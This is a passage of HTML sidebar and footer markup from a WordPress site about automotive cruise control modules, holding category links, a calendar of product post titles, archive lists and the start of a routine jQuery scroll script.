</li>
	<li class="cat-item cat-item-5079"><a href="https://cruisecontrolmodule.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://cruisecontrolmodule.com/category/volkswage/" >volkswage</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://cruisecontrolmodule.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://cruisecontrolmodule.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://cruisecontrolmodule.com/category/vtrux/" >vtrux</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://cruisecontrolmodule.com/category/w107/" >w107</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://cruisecontrolmodule.com/category/w123/" >w123</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://cruisecontrolmodule.com/category/w124/" >w124</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://cruisecontrolmodule.com/category/w126/" >w126</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://cruisecontrolmodule.com/category/w140/" >w140</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://cruisecontrolmodule.com/category/w204/" >w204</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://cruisecontrolmodule.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://cruisecontrolmodule.com/category/w207/" >w207</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://cruisecontrolmodule.com/category/w212/" >w212</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://cruisecontrolmodule.com/category/w216/" >w216</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://cruisecontrolmodule.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://cruisecontrolmodule.com/category/w245/" >w245</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://cruisecontrolmodule.com/category/w292/" >w292</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://cruisecontrolmodule.com/category/w4500/" >w4500</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://cruisecontrolmodule.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://cruisecontrolmodule.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://cruisecontrolmodule.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://cruisecontrolmodule.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://cruisecontrolmodule.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://cruisecontrolmodule.com/category/x6ies/" >x6ies</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://cruisecontrolmodule.com/category/xk8x350s-typexf/" >xk8x350s-typexf</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cruisecontrolmodule.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://cruisecontrolmodule.com/2026/01/01/" title="5K0953569BG Clock Spring Steering Wheel Cruise Control Electronic Module For VW
Steering Wheel Clock Spring Cruise Control Module For VW Eos For Audi A1 Q3">1</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/02/" title="Front Cruise Control Sensor Module Assist 68446599AC For Jeep Compass 2022-23 GB
5Q0907561B Volkswagen Golf VII Adaptive Cruise Control Sensor Radar Module OEM">2</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/03/" title="Range Rover Sport L320 Adaptive Cruise Control Module (4R83-9G768-AA) 2005-2009
For VW Audi Seat 5K0953569AL MFSW Steering Module Slip Ring Cruise Clock Spring">3</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/04/" title="Ford S-MAX 2010 Cruise control unit module AG9N9G853BA KRD42817
5K0953569AL Steering Wheel Clock Spring Cruise Control Module For VW Golf Audi">4</a></td>
	</tr>
	<tr>
		<td><a href="https://cruisecontrolmodule.com/2026/01/05/" title="31400419 Volvo S60 Adaptive Cruise Control Module
Cruise Control Retrofit With Bcm Upgrade Volkswagen T5 Transporter">5</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/06/" title="Adaptive Cruise Control Module H1BT9G768AF For Ford F150 Platinum 2018 2019 2020
BMW Cruise Control Distance Sensor Module 6899183 With Bracket 0203303402 OEM">6</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/07/" title="Original VW 5Q0953569A SW Electronic Cruise Control Module Steer Wheel Golf Audi
5Q0953569A Electronic Cruise Control Module Steer Wheel VW Audi SKODA Octavia">7</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/08/" title="Audi A6 A7 Control Unit Lane Change Assist Module Adaptive Cruise 4H0907107H
For VW Audi Seat MFSW Steering Module Slip Ring Cruise Clock Spring 5K0953569AL/">8</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/09/" title="Distance Radar Cruise Control Module LB5Z-9E731-AB for Ford Explorer 2020-2023
Audi A4 8e Cruise Control Retrofit Inc. Control Module + Squib Ring + Stalks">9</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/10/" title="Radar speed cruise control module 68259548aa For Jeep large Cherokee
C2P12024 Adaptive Cruise Control Sensor, Radar Distance Module -XF, X351, X150">10</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/11/" title="Foxbody Cruise Control Removal Poject9tails
2017-2019 Alfa Romeo Stelvio Front Cruise Control Radar Sensor Module Bosch OEM">11</a></td>
	</tr>
	<tr>
		<td><a href="https://cruisecontrolmodule.com/2026/01/12/" title="5Q0953549D Electronic Cruise Control Module Steering Angle Sensor for L 9947
RANGE ROVER SPORT L320 NNW502350 Speed sensor Cruise control module">12</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/13/" title="Volkswagen Transporter Bcm Cruise Control Unit 7h0937049r
Lexus GS450H adaptive cruise radar sensor control ECU module 88210-30080 06-12">13</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/14/" title="Steering Wheel Clock Spring Cruise Control Module For VW Jetta For Audi A1 Q3
Steering Wheel Clock Spring Cruise Control Module For VW Tiguan For Skoda Yeti">14</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/15/" title="Infiniti Adaptive Cruise Control Radar Sensor 28438-4GA1B Distance Module OEM
For VW Golf AUDI 5K0953569AL OE Cruise Control Clock Spring Module 5K0953569H">15</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/16/" title="Clock Spring Steering Wheel Cruise Control Module ForVW Jetta Passat 5K0953569AG
Audi A6 A7 A8 Camera Cruise Control Module 4g0907107d 2011-2018">16</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/17/" title="I Bought An 11 000 Hellcat Hiding An Insane Surprise
Original Vw 5q0953569a Sw Electronic Cruise Control Module Steer Wheel Golf Audi">17</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/18/" title="Volvo V40 2012 2015 Radar Adaptive Cruise Control Module &amp; Bracket 31400419
1999 Cadillac Seville STS cruise Control Module 25316734">18</a></td>
	</tr>
	<tr>
		<td><a href="https://cruisecontrolmodule.com/2026/01/19/" title="OEM 5K0953569AL Steering Wheel Slip Ring Cruise Clock Control Module For VW AUDI
Steering Wheel Clock Spring Cruise Control Module For VW Jetta For Seat Altea">19</a></td><td><a href="https://cruisecontrolmodule.com/2026/01/20/" title="Skoda Octavia 1Z Steering Module Slip Ring Lenkstockmodul Cruise Control
5K0953569BG Clock Spring Steering Wheel Cruise Control Electronic Module For VW">20</a></td><td id="today"><a href="https://cruisecontrolmodule.com/2026/01/21/" title="5Q0953569A Original SW Electronic Cruise Control Module Steer Wheel VW Golf Audi">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://cruisecontrolmodule.com/2020/04/22/rangerover-sport-acc-distance-radar-sensor-adaptive-cruise-control-module-used-2/" title="ACC RADAR range rover sport l320">ACC RADAR range rover sport l320</a></li><li><a href="https://cruisecontrolmodule.com/2023/04/07/how-to-rebuild-a-1963-64-cadillac-cruise-control-unit-part-3/" title="cruisecontrolmodule">cruisecontrolmodule</a></li><li><a href="https://cruisecontrolmodule.com/2020/05/27/1970-81-firebird-trans-am-cruise-control-master-unit-module-complete-cables/" title="78 trans am cruise control">78 trans am cruise control</a></li><li><a href="https://cruisecontrolmodule.com/2021/01/18/16-19-hyundai-sonata-oem-adaptive-cruise-control-radar-module-96401c2200/" title="96401C2200">96401C2200</a></li><li><a href="https://cruisecontrolmodule.com/2017/09/30/audi-a6-4f-original-lenksaulenmodul-tempomat-gra-modul-c6-s6-rs6-4f0953549c-neu/" title="original audi lenksäulenmodul 4f0953549b tempomat steuergerät gra for sale">original audi lenksäulenmodul 4f0953549b tempomat steuergerät gra for sale</a></li><li><a href="https://cruisecontrolmodule.com/2023/12/21/adaptive-speed-cruise-control-sensor-module-for-2014-2015-grand-cherokee-19224bg-2/" title="cruise control module for a 2015 Toyota venza 2 7 4 cylinder">cruise control module for a 2015 Toyota venza 2 7 4 cylinder</a></li><li><a href="https://cruisecontrolmodule.com/2020/01/31/a0005408817-00-06-mercedes-w215-cl600-sl500-distronic-cruise-control-sensor-oem/" title="https://cruisecontrolmodule com/2020/01/">https://cruisecontrolmodule com/2020/01/</a></li><li><a href="https://cruisecontrolmodule.com/2023/08/13/audi-a4-b6-b7-cruise-control-stalks-cowling-set-8e0953549/" title="8e0953549f какие возможности">8e0953549f какие возможности</a></li><li><a href="https://cruisecontrolmodule.com/2020/12/16/range-rover-sport-l320-adaptive-cruise-control-module-bh32-9g768-ad-2/" title="bh32-9g768-ad L320 2011">bh32-9g768-ad L320 2011</a></li><li><a href="https://cruisecontrolmodule.com/2021/07/01/steuergerat-mercedes-sl-500-55-600-r230-a0315456532-distronic-distronik-e-w211/" title="A0315456532">A0315456532</a></li></ul></li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://cruisecontrolmodule.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cruisecontrolmodule.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cruisecontrolmodule.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</li>	</ul>
</div>
<!-- #blog .widget-area -->				</div>
				<!-- Blog-Sidebar -->
			</div> <!-- Blog -->
		</div>
		<!-- #Content -->
	</div>
	<!-- .content_wrap -->
</div>
<!-- #Container Area -->
<!-- #Footer Area -->
<!-- Please donot modify this section -->
<div id="footer-area">
	<!-- Donot modify this section code -->
<div id="footer-widget-area" role="complementary" class="clearfix">
		<div id="first" class="footer-widget-area">
		<div class="footbar_title colitereg">Creative<a class="farr"></a></div>
		<ul class="xoxo">
						  <li id="archives" class="widget-container">
					<h3 class="widget-title">Archives</h3>
					<ul>
							<li><a href='https://cruisecontrolmodule.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/11/'>November 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/10/'>October 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/09/'>September 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/08/'>August 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/07/'>July 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/06/'>June 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/05/'>May 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/04/'>April 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/03/'>March 2017</a></li>
					</ul>
				</li>
					</ul>
	</div><!-- #first .widget-area -->
			<div id="second" class="footer-widget-area">
		<div class="footbar_title colitereg">Services<a class="farr"></a></div>
		<ul class="xoxo">
						  <li id="meta" class="widget-container">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a href="https://cruisecontrolmodule.com/wp-login.php">Log in</a></li>
											</ul>
				</li>
					</ul>
	</div><!-- #second .widget-area -->
			<div id="third" class="footer-widget-area">
		<div class="footbar_title colitereg">Clients<a class="farr"></a></div>
		<ul class="xoxo">
							<li id="archives" class="widget-container">
					<h3 class="widget-title">Archives</h3>
					<ul>
							<li><a href='https://cruisecontrolmodule.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/11/'>November 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/10/'>October 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/09/'>September 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/08/'>August 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/07/'>July 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/06/'>June 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/05/'>May 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/04/'>April 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/03/'>March 2017</a></li>
					</ul>
				</li>
					</ul>
	</div><!-- #third .widget-area -->
	</div><!-- #footer-widget-area -->
<!-- Donot modify this section code -->	<!-- Footer Copyright info -->
	<div id="foot_copyrt" class="colreg">
		<div class="fcenter copyright_box">
			<span class="ana-copy">Copyright Text Here.</span> | 
			
		
		
	<span class="powered-by">Analytical Lite By <a title="Sketch Themes" target="_blank" href="https://www.sketchthemes.com/">SketchThemes</a></span>
	</div>
	</div>
	<!-- Footer Copyright info -->
</div>
<!-- #Footer Area -->
</div>
			<script type="text/javascript">
			jQuery(document).ready(function() 
			{
				var div = jQuery('#skenav');
				var start = jQuery(div).offset().top;
				jQuery(window).scroll(function ()
				{
					if(jQuery('body.ls_top').length > 0 && jQuery(window).width() > 601)
					{
						var clrschm = jQuery('#clrschm').val();
						var winWdth = jQuery(window).width();
